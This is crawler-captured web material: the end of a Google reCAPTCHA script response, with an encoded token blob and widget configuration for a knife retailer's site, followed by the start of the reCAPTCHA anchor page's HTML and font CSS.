ZrRsOOwozCrxQ2w5jDlcOkcjXCrg01HirCt1DDrMOiw7JrNGTDj23DuMKdwqsawobDsmPDjSAFwqPCpT/DhcKSH0AtH2rCnjHCg8O5wqHCq8K8bHLCmCnDh8OjFsO/w4fChDxPw48QZMOSbxBSR8Ojw5R+wqzDjn5FMcKgKC97w43DncKJwoPDjsKKwpfClcKMw6wMCsK/w5Auw7jCjsOUAG8OwoPDn8OGw77Cu8KldcKiw4MpA11Iw4clwqR/BFIiwr94K8KOw7gHKCbCuBg4aiXCicKfw7XCncOnwplwbFnCmgHCngXDtsOlHy7CmFvCmcKnw6hKwq/DosKvWMKbwq0JHAsnwrTDkcKHYSFmOcORdMOWI1DCucOYwod4MMOwGDwuw4jCo8OuYcOCw5/ClW3CmkY0YgM4cnLCkMKCwoTCqmNDR8OpJMKNw53DjsOIcMOUw64GfcOEw6gNwqtzwpvCmsO7IsKxwp/DocKbJsOJwozCmsO2w6HCqX3Dl3A5w5YVEsOcwqjCpMK/P8K1w5fDvMKhIQw6wrzDucO5F8O0ZcKgwp9QesO3QMONw6dYKcKwYhxnw4TCosObAhBILcKmw5fDmElOCjnCpsOuRMOHYEpReTfCnsO0Hx96PUUfNsOgA3vDscK/YcKlCcKAwpvDgsOCXQTCgHYww4nDtsO1wprCp8O6YxXDr3PDkMOcwpQEbgHCqMOBw7rCm8K8CcKCw4cDJFXCiUZkCDvDicO+ETTCpH7DoQpEwpdYdh/CvHAFw5vDmAkBw67CsMOCw4fDjjrCgMKNwo1qw57DlsO3w6I7w4pqwrLDigrCh8OrFGc7VsKCOB07OcKJwq/CisOBwo7CjsKGw77DmcK6cz7DkcO9wqXDg8KvB3Ulw7xSFhQAZsKFMMKdXMKJwpsLw71tAE09w53DqwxnwrIRwrbCqBRfw4jDgcORw7bDuxBfKjIheSDCisOUMSkTwppeSMOMw6BpVsOQM8K4w7/Dvi3Dn8Oww6bCpyRKwp/[base64]/[base64]/Co31Mwq3CvQE8JcKOGCtlC8Oqw6sPwrEOw7TDlMOxH3xOwq8UYMOpwoh/w4vDsnHCj0zDtiQcw4PDm0gswpoKaVbCvU/CpMOyFcOLBR4kecKbZcOrbn7Dlh/DusOUZBjCrsOOwozCgn4PQsOeNsO0w74bJMOxw5vDs04ow4zDiMKdJgPDgE/CscKJw6rCjQvCk0Z/TsOPOH3Di0DCmMOHwoZabcKcTkUHQ8Kpw4/DgyvCvcK6P8ODw4/DmcOfwpkrcizCsU7DlSQAw70fwrTCk8KCwrjCpcOtw53DtidYesKYQUQSQkzDinoGwr/CpgjCiFLDmMKjwog2wpojNsODJ8OcbMKUw59fbijDnsKkw6ddZcOueRvDqcOqwp7CrsK1dU/[base64]/CBhIZMKEw4XDggfCjQjCs3Brw4XCpMOqJXrCix9jT3fCt2LCuVULwoBvw5vDo8KYw47DtV7DnsKbwq/DqMOSw6gRPMOaPMOQKBFIM0QoT8K3w4tdw4Nvw5lSw6E/wrNgw7Ivw5bCjsOcGTRLwqdobyzDv8KCXcKqw4bCqsKwFcO7EjvDoD/Cl8KneTfDg8KxwpvCtsKwasO5esKqHsK+eUfDgsKAGkwswqVVasOMw6EDwp3DksKQCxJXwowDXcKpSsKiFTTDrUbDuMKjB8KJT8O9fsKYTDtuw7IxwpkPwr1YOMOhw5vCt1/DusKLw4TCjcKew6DCjsOGw4nCqsO9w5fDpDBrd2ViLsKrwrIVOFPCqQ7CvTfChcKCTMK+w40HIMKfNsKIDsKJNTo1MMKSEAtWbD/DhgDCpWE2JcOLw4/Cq8O7w44eOUrDomQ+wpbDthvCsk5zwo/ChcKfHmTCmxPCqMOXAFbDunnCmMOUNsOKZcKww5TDhcKGwpkVw7XCsMOZTHjDqjjCm2fDjn08w4bCh2sbTysqAMOOfcKVw6LDssKYQ8OPwpAFCMOFwr/Dm8Kow6zDsMK5w53CgCDCgRjClFJkGHzDnzLCsiLCicOXDMKoVmIvdnHCt8OwFVDDrMO8w5nDv8O/Dx4vwrrDlyDDnsK7w65Lw7EYK8KLEcKUb8K2PwbCmG3CnMOzNm4ww6szwot2woTDgnsAfQ0bAsOow4tPR3LCocKaf8OlO8OOw5hpw5XDnhXCg3/Cpy3DtcKbA8KpWlY+RmpdX8K0PsOFNcO8EVEZw7zCiHDDqMOVWcKpwoTCh8O0wrhEa8Kmw4fCnxzCqcOLwoHDqRRpwrt1w6rCvMKVwrTCi3/Dv0I/[base64]/Ct2bDrS/DuMOMUFg/wo3DiyfDiz/CjMKnEgE/acKrwq92LAjDi8KXw5fCmMOIVMOlwoUHZz8hQQbDuCHCusOGF8KMV0jCrHBxUMKbwpVzw4pEw7nCpsO5wpjDncKXIcOGPR/[base64]/CrcKuwo3Dq8KwaMKvwrh/EAxrwrvCn8OFw6xpw5LCscKxKSvDoVPDsknChMOLTMODw4tIw5tiwrl/w60Nw4cJw57DiMKuf8OYw4PDm8KcZ8KpScKoKcKGUsOhw6/Ch20Mw7MwwoY5w5/Dg3vDh23DgQnDoEPDgh3CiB5ffk4twrHCpVXDsMOzDXQ+NQ3Ds8KAYDvDpRfDsTzCmcOIw6XDmsKRHmXDqTcCwpE4wrxhw7R/[base64]/wqxXwoTDoMONw7kDwr3CsGvCnj1dw4cOwpVxw5LDoBJAS8Kpw7/DmMOSYm9QWcKVw4Ykw4bCvWtnwrHDmMOGw6XCqcK5wrzDuMK9MMO7wop9wrQbwr5mw5/CqBs+w6zCgRTDk13Dvw5fdMOSwo9hw5UCEsOcwqDDk8K3dDnChQ8vewLCncOXGsOkwoHDizLCl3lQUcK9w7Z/w5JbKm4Xwo/[base64]/Ds8OqwovCocOmwqgXRcKvcB3Ds2TDssODwqBGIcKgG2DCgQXDoMOLw63DusKBVznCssKDMwPCoVcrf8KWwo7DvMKPw4gtBEhUclbCpsKew5ZmXMO8EUDDlMKlcmDCqMOvw5lAecKeWcKCZsKCPMK/wrpawpLClA8Ewqljw5jDgxpuwqbCqWg/wqfDtnVuKsOMw7JUw7LDk1rCvm0TwqbCq8Oww6/CvcKsw71cPV1ZXk/[base64]/w6TCugTDqVMPSDECKDlTw6XDjzpuCTR4XcKKw4F7w43CpcOUQcOgwpwCFMKtF8OKUGd3w7PDixLDqcKHwrbCgmjDuhXDim0MOQBwbkoQb8O0wpZCwox+DxkTwr7CjWRbw5XCoVNrwoIrfVHCrW4mw4DCl8KIw5puNiTCv0vDrsKrFcKMwrLDrFEnIsKawpDDsMKnBy4/wqLCi8ORS8O7wpvDmSLCkg00UMK+wo3DnMOpIsOGwpFJwoQzB2rCs8KpPBJAeh7ClmrDm8KJw4vCj8O4w6fCtsKyS8KbwrHDvjvDgADDoEg3woLDlMKOTcKTNMKWJWMNw6M3wqgvUxvDmQtcw5jCjg/Ctxp4wr7DrTDDo0Z2w4vDjl0gw50/w7HDnhDCnn4Xw6XCniBHD2x/XQfDihsbE8K5YnXCkcK4G8OrwpxnC8KLwqHCpsOlw4fCmD3Cu3B8HD8tJXEBw6HDoCRmYALCvX5nwqDCj8Olw41kDMOSwqvDkRsKBMKtQyjCvGTDhnA/[base64]/Do3/CrjjDujrDlnDCk0ddScO2XmlQdsOYwpPDqiw/w6XCqwnDq8OXO8K4LULDmMKUw6zCtwnDojQZw5jCvi0OdUlhwqAIHMOqOsOjw6nChUXCiGvCtsKbd8K8FB9TbAQUw4/DvsKHw4TCj2hsfBDDsjYnIMOHWVtXcAXCjWjClyBIwo4Cwo5rRMK/wr1nw6VewrFIWsOsf1YtPyHCsQvCrB93cz87QTrDmsK3w5sbw5fDisOEwpFWwoHCjMK7CjdAw7vCsjHCq1FELMOMXsKWw4fCgsKwwoDCo8KgUFLDgMOlRHnDvSdbZWlOwoR1wpM8w6bChsKmwrPCvMKPwpIyRzHDthk/w6/CsMK2KThpw59iw7xYw7DCn8KLw6rDqsOJYjUUwqExwqBhfALCu8Kqw7clwrp+woxjckDDocK/[base64]/DrMKJF0Vfw6XDisKBwrnCmXXCpgFxwq1VZcO7dMO0wqfCkcKEwqbCogHCuMOGU8KzO8KuwoLDvH8ATWBwc8KkW8KqOsO+wojCrMORw6sAw5hiw4vCsxIdwrPCrkLDrVnChUPCpEo+w6bDjMKuYMKYwotFcxk5wrXCmMO8MX3CsXFXwqs0w6tjFMKweEAEV8KxKE/DkgJdwp4mwozDqsOVXMKcH8Oyw70qw4bCgMKRPMKxbMKUEMO6Hh15wofDvsKAdjbDoGrCv8KfQQ5eRRJFKznCrsOFOcOtw59cPcK5w6BiRHTCtBLDsGjCu3vDrsOqSgTCocO3QMKJw4kcacKWIR3ChsKCGSEZZsO/IgRUwpdbUMKPIjDDvsOZw7fCgQV1AMKzbBsmwqZLw7/[base64]/H8KDw5PCjcKVOnjDkEXDj8KEwobCj8KrIsKqwozCo1zCmcKtw5U7wpkEQlPDsClLw6BwwpVkfR14wpXDicKYM8OvfG/[base64]/w7XDssOzCX3DsTvDuBzCskjDlWzDgzvClinCq8KxM8ORHcKaJsOdQkDDiCJ0w6vDhzcxFnpCNizDkDjCizrCrsKQaltswqcvwrddw5vDu8OIekY1w5/CpcKgwp/ClMKVwqrDi8OPf1nChDQeF8KPwobDrUQDw6pRcG3CjSd2wqbCjsKpfBvCj8KVfMKaw7DDsQoaGcKXwr/DoxQAK8OewpE8wpFtw4rDnQjDrwsoEMKCw5guw6ggw54zYMOrSDbDh8Ktw6cRXMKLQcKpLl/[base64]/DssOpw7kYCyNyw4nCusKxSsKdw4RYwpfCicOsw57Du8Kia8Klw5rDhR0Tw7oIRwUsw6UvU8O1YiJPw5MYwqHClkchw7TDg8KoCjIGc13Diw3CscO9w5DCjcKPwrVLD2ZHwpHDsynDnsOVfD5yw57CqsOxwqBCOWBHwr/Dn1TCssONwogNQsOoRMKMwp7CsnLDlMOdw557wqo/[base64]/Do8KePMKlLFZ6wqhdDhDDgsKLworDvsKcZXXChlnCvcOzfcOaMsKhw5PCosK2AlkTwobChMKWBMOGEmjCvVjCjsKMw7lLKDDDmS3CqsOaw77Ds3IlVsO9w4stw50Lwq5QfzRFfwkQw4fCqRIaK8Kawox+wop/wqrClsKBw5DCpllowo4VwrYWQ29rwoVywpQGwqLDggs/w6bCrcODw5l/LcOuBcOtwooNwoHCpzTDk8O8w7bDjMKiwrI6QcOlw5cDacOSwp7DnsKNwpFAYsKhwqZuwqPCqjXCmcKRwqRsGMKnY0hrwpjChsK4MsKSSGJBccOGw5NcX8KeeMKAw6cMGicVY8OgLcKUwpR1J8O5TsOZw4ZVw57DrQ/Dt8OAw7HCqn/DssO2Kk3Cv8KkAcKqHMKlw4vDjQQ2CMKnwoHCn8KjHcO0wrwpwoLDig59w4tEdMKSwrnDj8OCXsKMVVTCrmELKSdoSRfCnz/[base64]/JMOoGcK+S8K7w55iwox3GcOcB1p0wpvCi8Ofw4bDlx5vcWbCvR1/OcKnaHbCkV3DqFPCpsKuWMO7w5DChsOOfMOiexnCqcOGwqFww4MWYMKkwprDhTzDs8KFWAt1wqAVwq/[base64]/LMOSw6jDk1rDnMOoXyYxwqvDkhQwG8K2fUHCucKEw4Y5w5FMwpvDmzppw4XDl8OSw5DCpUJtwpfCkMO/BWFMwpjCnMK1XsKDw5FQfFJ/[base64]/DoTHCt3zDvsKcwpUfegU+Qnc2wqpfw5I6w5hGw51VFU8ROELCqy4RwqFhwqNDw7/CrcOZw4bDowjDv8K+MB7DmC7Cn8K9w5Rjw40wHjjCoMKZCgx3YR55NBLDrmxPw6vDocO3OMO2V8KXBQR/w5oDwqHDmMOSwqtySsOOwrJ2ZcOew7c0w6kJGB0Sw7zCq8K1wpnClMKjXsOxw7M1wqvDt8OrwrtDwrsCw6zDhQ8XKTbCnsKGQ8KHw6NabsOxW8KuJBHCmMOrL2E5woTDlsKHPcKtVEvDsh/Ci8KjUsK5WMOhAMO0wrYmw4DDjVNSw5I+SsOYw5HDhcO+VComw5DCqMOOXsK0W24XwphIdMOswptQCsKrPsOsw7oOw6jCiGMRB8KLPcO5FhrDucKPQMOKw4LChDY9CG9KIk4CAC0SwrnDkxklMMKXw5DDlsOIwpHDgMO9TcOZwqzDgsOHw5/DtQpAd8OyaAXDqMOnw5cKw7nDg8OsPcKfWhjDnwTCg2R3w4DDl8KTw6YVa28lYcOAOEjCksOnwqjDoF9Yd8ORVw/Dkmlmwr/[base64]/wowFwrHCrxDCuxc0w4zDj8K0wpRmCcOIwp/DusK1wrnDt3XChgtzXT/Ci8OoOwcbwp11wq9cw7/DhQhGNMK9FWMDTQfCqMKVwpzDmUdqwpcCA0MSAAVFw4t8VW4ew6cLw5M6QEFYwrnDhsO/w5HCnsKqwrhxCsOYw7/[base64]/w6Axwr9Xw73DjH3Dlw0YIsOQWwt8wo/[base64]/Cs27DvjLDpcOaw4/DmBrCvsKZwoRWw57CgWzDqzoww7FQHMO7csKYfkLDrcKhwrwiE8KLUkkGbMKBwpJNw5XClnrDssOiw7AGB1Alw48dSnBQw5NbY8OkMUjDnsOpT1XCh8KyN8KhPF/ClCzCqcOdw5LCiMKLEQpxw5J5wrdoIB92DcOHVMKgwrXCh8O2HUnDl8ORwpwkwoc7w6pYwoLCu8KvecOLw5jDo2PDgWXCucK7OsKqMRRIw7fDl8KAw5XDlg18wrrCg8KNw41qDMOVPcKoKsOfaFJGDcKfwpjCvHsDPcOye19pR3/CsjXDrMOtTSxPw5rDrGFJwoFaOzPDkQlGwrDDgyrCn1hnZGoIw5jCoEN2YsOowrsAwqrCu34gw7/CgiZIRsO1BMKPH8O4KsOnSU/CsRxRw5LDhB/DvC02GcK/wooawprDqMOSWsOyKHzDrcK3dcO+U8KHw5bDq8KqPxt9dMKrw7TCvGfCtSIrwoAZZsKXwq/[base64]/w7E5w55oSV3CrMOXw7rCqcKOw6Mhw7TDtcOQw59awpkRSMOiB8OnC8KvRMObw7/CusOqw4bDj8KfCBg6Ig1BwrnDi8OxDQnDl3A0VMOhM8K9wqHCncKWTMKPacKWwojDp8OXw5/DkMOIBxJQw6NQwpsmOMOwJ8K/ZMKMw6R6OsK/J3TCuXXDsMKbwqlOeQfCpzLDicOFZsKAd8O/C8Kiw4tAAMKnYxJiXjPDgUzDp8Kuw6NUEV7DpxhnSSR5WE85IcO8worCvcOzTMOLRkoLPWzCh8OKNsObLMKDwoUHdcK2wotZFcOwwrgTbhwhDysfeDxjbcOsM1fCgmDCrwg1w4J0wrfCscOcGWcyw5xORcKwwr/CjcKCw77Ck8Oew7nDiMOIDsOswqELwpzCtxXDlsKBbMOmYsOtTCbDt2lXwr80UMOewrPDgGFCwqs0acKSKEnDk8OFw4B1wq/ConMuwr7Dp21UwpjCsjoPwqMtwrg6JWnCvMObIcOtw609wq3Cu8Kkw7XCiHPDs8KmaMKdw6jDp8KYXcOLw7LCrG/DjcOLEFfCvUIrUsOGwrXCrMKMLBRdw4ROwrotHEkETMOQwqjDk8KPwq3CkAvCjMOVw7FqEx7CmcKaZsKqwoHCshkxwqHCsMOQwoQNKsO2woIPWMKbJCvChcKiPgnDjWvDiR/Dkj3Cl8Kcw5cfwpvDkX5WTCJuw7jDrVzCry8mCH08UcOHWsO2MkfDocOYYUxRQGLDilHDvMKuw4EVw4nCjsKLwqlUw5MPw4jCqV3DmMKyRXXCkH/CizQ1w5PDqMODw6M8A8O+w4bDg35hw5zCmsOMw4IPw4XCqjhjacOuGi7DqcKCEsOtw5AAwpsLLnHDrcK+AGfDsHliwp1tS8O5wrbCpzrDk8KuwphMw5jDsR1owqkkw7LDmjTDj13DgcKNw6bComXDgMKxwofDq8Otw58Hw4nDhAVVAWpxw7pOfcKmP8KKDMOrw6dYVy/CvWXDmA3DqMKScG3DssKcwoDCkj8Ew43DqsO3BAnCi2MMbcKkeg3DvhgOAXZnM8OHD0chXm3DixTDoGPDvMOQw5/[base64]/EWpew4fDqipzwpLCvGwFw73Cu8K3a8KRwpdHw5cyf8OWNErDq8KmasKvVDDDnyB4CzEqZ0jDshU9G37Cs8ObCRZiw55jwopWCg5uQcOYwo7CgxDCl8O/bkPCusKCIigmw45Vw6ZJT8K3a8Odwpc0wq3CjMOOw4IpwqdMwpcVFTHDrnLCocK0JU8ow7nCrzTCoMK4wpwJHcOjw6HCn0QGYMKxIFHCrcO/[base64]/KcKFw5DCqhnCsSPCpMKgw63DuTrDiUXCvMOkw5rCoMK/SsO/wr1xLmldVm/CiX7CsUVAw4HDjsOUREYWL8OEwpfCmnjCtyJGw63DpylfbMKGHhPCh3DCtcKyf8KFPjfDv8K8f8K7N8O6w5bDohpqDwbCqD4uwqBHwq/DlcKmeMOtP8KjOcO+w4jDt8Ouw4ljw49VwqzDr27Cu0UncGI4w6Y/w5vDiDFDdDsQVSFjwq0MdHtjMMOywqXCuA3Diy4KEcOhw6R6w7gKwqHDh8OWwpAOCDLDpMKsVW/[base64]/GCjCgFgqYsOQFwA3QsK4HcOXwqzDhMO2wqbDvgx6FcOgwrDDocOFXyXCnzYkworDscO6I8KoGBMcw6LDl3wlHgtawqtwwrddAMOQPsOZKH7DvsKqRlLDs8OZOGrDk8OlPgRvRQdXJcORwpwIPyoswqRzVyXDlExyDjddDmRKeRDDkcO0wp/[base64]/[base64]/w444YsO6MGPCsGzDliJCw5HDrcK0wrXCucKNw4zDuRbCs0vDucKNWcKTw5/[base64]/CrDgUEWDCvcKjw4vDisOxwp7Ch8KTawEkw5UzKcOFE0rDhcKnwpxXw63CtsK6BsOlwqrDtyUfwoXDtMKzw4lWe09BworCvMKkeQA+WXrClsKRwonDhTlhbcKcwrDDvsOtwoDCq8KDbw3DtmLDu8KDHMOrwrlHT0g4SSHDuV5/w6zDvUxSSsO1wrrDlsOYcyU/wq57wpnDnR3Dt3Eiwp0QXMOoIhJzw6jDp0TCnzNCekDCuzByX8KOMMODwoHDoUZPwqxWY8K4w5/Dp8KFWMKxw5LCicO6w5Nrw70LccKGwpnDoMKqPQ9EZcOfbMKbDcOlwqMrQ3Mbw4o6w5M2LSASE3fDv288UsKONS1ae3kbwo1tIcKowp3ClMOQF0RSw70WecK7CsO0w6x+RkTCtlMbR8KtQinDvcOwPMOtwooGPcKmw6zCmRkSw7VYwqBAXcKfYAnChcOZRcKGwr/DqMOXw7w5RXjDgF3Dti0dwp0Lw5/CiMKiYhzDgMOpMlDDr8OZWMKGfCLClzc8w7pjwovCiCUFBsOPLTkqwoQNbMKywpDDjF/CiBjDvDzCpsOHwpbDj8KXXMO4bF0gw7VOPGZjVMOhQmnCvMOBJsKSw44DNwrDkyMHfUXCm8Kuw64/DsKxUjVLw4EiwoBIwoBCw6HCt1TCl8KoPUhjNMOGfsKsJMKBZWgKw7/DpV5Sw4oQGFfDjMKjwrkoBHpMw4MqwqXCq8KwZcKgBTRwW1zCncKXbcOKbsOPUkkCF2zCtcK7U8OFworDlwnDtiBEPVrDlz4fRV4swovDuT3DiTnDi2fCn8OEwr/Dk8O3BsOSCMOQwqp0bF9OesKYw7jChcK0YsKgHlpYdcOKw5cZw5rDlE54wpvDncO0wrIAwrVew6nDrQ3DmkDCpFvCocKkFsKOehcTwqrCgkHCrw4EeRjCmwDCksK/woXDi8OeHDlcwq3Dr8KPQ3XCj8OFwqZdw7FcW8KmdsOxIsKpwoVjZMO0w6pTw67DgkRLEzFqUcOmw6ZcPMO6HCI+G0EmTsKJQMO/wqUEw5x7wpZrfcKha8KsB8OEbW3CnjZJw4JOw4jCisK8SQ5HV8Khwq89JFvDqEPCpyfDqDhlLC/CtBEwTcOgCMKAWXPCtsKmwo7DmG3DuMO3wr5GcDIVwr1dw6XDpUZOw7/DhnopZX7DjsKdMBxgw6Bdw70Ww7nCml1hwqPCjcKXKSlGLhJJwqYEwofDsVMod8OnDygDw4fDoMORUcOtYF3CvMOVAMKKwprDpsOeTWlgfxE6w5jCozQpwo/DscKowo7CmcKNG3nDlS55B31GwpDDv8K1KihYwr/CsMKTf2cAU8KsGgtIw5NfwrVUA8Kcwrl1wp/CkgHDhsOyM8OMUlM/AmYKeMOvwq4yTMOrwponwpAsRXw0wp7DjllDwprCtkHDvsKfOMK2wpxsU8KdHMO/BsO4wqbDhSpAwojCvcO3w4EUw5vDm8O/[base64]/HSxFwqB+wrHCusKVw7XCssOOw7HDr8OVIMOywp3DvVxCP8KcUsK3wrp8w5TCvcOpfELDiMOwOA3ClMOYVsOsOxZfw6DCqVrDqk/DhcKyw7XDkcKYa3x9fcKyw6B7QRZ5woDDsigRd8Kfwp/Cv8K2O0jDqDw/cRzCmyXDncKIwpfDtSLDm8Kbw6XCnDTCljDDhhkvTcOIGmYYPUnDk2V4S35GwpvClMO4KFVSbiXCjsO7wpwlJwMcUh/Dr8KCw57DgsKuwofCt0zDncKSw5zCrwklwrbDocOnw4bCisKoXCDDtcKCwroyw5EXwqfCh8Ogw59Jw49+HBZFUMOJNCzDhAjCrcOvdsOaDMKZw5XCi8OiDMOlwpZkWMOvUXLDszoxw4x5f8OYWsO3V1VEw7c6CcKgCF3Do8KLHzbDusKvFcOcC1bChnhgPA/[base64]/wp9LU8K6W8KhQ2hYQsOswrvDs01AeMKJUsO/c8Ouw7w6w74Rw5rCkWE1wph+w5LDvgrCisO3JVLCgxIbw5LCvsOew59Gw7piw6JkC8KEwrBFw6bClT/DlE0hRB9ywpHCksKnZcO8T8OSRsKNw47CqG3Ct3LCq8KBR1gvdkTDvndSOMOzChxoKcKsEcKwRFYfWiUmTMO/[base64]/CuS/[base64]/CgMKJw63DjsKwBsOaQ8OIwrB4Gzdec3/[base64]/CukMrwrLCqsKAw6tYdTrCkg4gw650wpHDrjxDGMOpWx/Dm8ONwoRhW15oZ8K1wrUNw53Cp8OqwqAlwr3DrCxxw4R4KcOSRsKqw44Rw6/DncKZw5rCo2lbLArDp15WHcOMw7DDukAiLcOALsKxwqbCiVNZLQPDqcK7AHrCkj8hDMOMw6DDrcKlQEPDi3LCmcKfF8OyImDDocO2OsOEwpbDmSNGwq3Ck8O1a8KPR8OrwpvCuyZ/WB3Dqy/Cgj9Swrgiw7nCtMOzBMKlIcK+wr5IOEBewq3CtsKKw7nCvMOCwpUhGiJqOMKRN8K9wrVtSy1Mw7Ilw5/DmsKZw4g4woDCtQE/[base64]/w7HDjAbDsMO5LEnDpcKswrxEw7suZn98XDXDlMOXCMOYUUlME8Oxw4N2wp7DgADDqnUbwprCmcO/G8OLOljDlR9ZwpZawpjDvMOScGbChyZ/MMO3w7PDssODZsKtw6/ColfCsAovVMOXdi1sBsKYXsK7wpYlw44Rwp7DmMKJw7fCnFAQw7LCmBZHbsO9wrgaU8KiI2o0QsOEw7jDqcOpwpfCn13CnsK8wqXDtULDg3HDtBzDncKaBlTDgxzCuxTDvDtewqlQwq0wwqfDmhM3wqPCmVFRw7HDtzbDk0/CvDTDm8KYw6Qfw6jDs8KUNj3DvW/DsT8ZLl7Dq8KCw6rCmMKjRMKmw50Iw4XDtBBxwoLCn2kCP8KDw6XCh8O9KsK3wpwswqfDj8OsXMOfwpXCgijClcO3F35cKRZyw53Cu0PDkcOswpgrwp7CksKPwqHDpMKFw48seTtlwrRVwrcsMFkSUcKKcE3CpzgKTcKZwodKw4h/wr/DpADClsKwY1nDk8KVw6NtwqFuXcO+wr/CgiUuIcKSw7F2YF3DtxEywprCoA3Do8KEH8KSAcKHF8Oiw40/[base64]/[base64]/CuE3CuMKZXWvDu8O1NRZ9GsK+w5zCgjRFw5rDq8Ktw7vCm0sARMOuejMddQMHw4wkbVwCf8Ksw4FOIklldGvDi8K4wrXCocKcw71cUx0lwoLCsC7CngfDpcOfwr1oBsOAQm8Cw6NNDcKgwo0uBMOOw7giwq/DjWrChcOgP8O3fcK/QcKpUcKcHsO8wpx0PVDDkWjDjCkUw5xFwqAmP3IVF8OBFcOIFcKKWMOdbsOuwovCsFPCn8KOw7cQXsOMM8KJwoAPAcK5YsKrwpLDmR02wp8+aRfCgsKNI8O9DsOnwrN7wqDDtMOZGS4dYMK6AMKYcMKoclNYIMOBwrXCmi/Dj8K/wr1bLcOiHk4aN8O4wpLCkcOAdMOQw6NOIcOpw4QjVG/DgxHDtsO/[base64]/e8KqwqgXw6R0woB9w5vDgcKMe8OSwp9fw5w1SMOFOMKaw4LDjsKCEnVQw4/DmSh/aV5kaMKwbQ8rwrrDo0HCmARvVsKHW8K/ShHDjUXCkcO3w5PCmMOHw449O3vCtjpkwoZGDApaF8KIdxxtC1LCtyxmW2wCQGE8bkkHOgzDuxpXfsKJw6JYw4TDoMOrEsOew4EHw4BWd2XCnMOxw4BHFyHCmy9PwrXDicKCK8O0woxoLMKrwp/DpMOKw5PDryTCvMKsw5xWYjvCmsKUZsK8LcK4JyVNNDp2CGnClMKlw6DCtzLDrcKswqYyXsOjwo52S8K2XsOfO8O8IAzDsDrDscKqMVfDgcOpMFUmWMKEFhEBbcOeBDvDoMKtwpQWw6nCssOowpkUwrR/[base64]/wqzDiyTCvMKKW3xEwovDocOtw5l6w7dIOSkpWDIsC8K7w60dwqoew7jCoA0xw51aw4VJwoBOwq/CisOnUMOkH1hWHsKywplTK8O5w6rDg8KZw6JdMcKfw45xLnxhX8O7SUzCpcK9wohNw75Gw4DDjcOSDsKMQADDusO/wpgKNsKmewpDXMK9VwgCHnBeMsK3Z1PCkjrCiQJpLXDCsCwewpV/[base64]/[base64]/[base64]/OytQFRogS8Kmw4VLOMOHEcOXRiBqw5rDm8Ktw7xS\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OsdxKWpd1Sl8WFZ1DBb0hr26SWoKhO0UhvvKATGFKLY\\u003d\x22,0,0,null,1,1768847927111,0,0,[44],null,[9,226,86,43],\x22RC-wLfcYVL48Jexhg\x22,null,null,null,null,null,\x220dAFcWeA5VkL4ZizqKQVr2s7EUxsVLHN43kf71JlcrddTCpFNrUlpAMYltm-kvjfmFyS91zU4PjrnScJn0EhUWC4rvDjfTHebXFw\x22,1768930727131]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=b43z2mnwu7u7
body_size: 49079
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, 